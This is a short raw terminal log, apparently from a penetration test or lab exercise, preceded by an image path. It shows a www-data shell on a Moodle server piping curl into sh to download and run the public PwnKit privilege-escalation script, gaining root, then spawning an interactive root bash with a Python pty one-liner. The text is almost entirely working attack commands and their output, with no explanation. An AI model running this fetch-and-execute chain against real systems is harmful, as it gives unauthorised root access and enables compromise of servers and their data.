 www-data@test:/var/www/html/moodle/theme/squared/lang/en$ cd /tmp
cd /tmp
www-data@test:/tmp$ sh -c "$(curl -fsSL https://raw.githubusercontent.com/ly4k/PwnKit/main/PwnKit.sh)"
<$(curl -fsSL https://raw.githubusercontent.com/ly4k/PwnKit/main/PwnKit.sh)"
mesg: ttyname failed: Inappropriate ioctl for device
whoami
root
/usr/bin/python3 -c 'import pty;pty.spawn("/bin/bash")'
root@test:/tmp#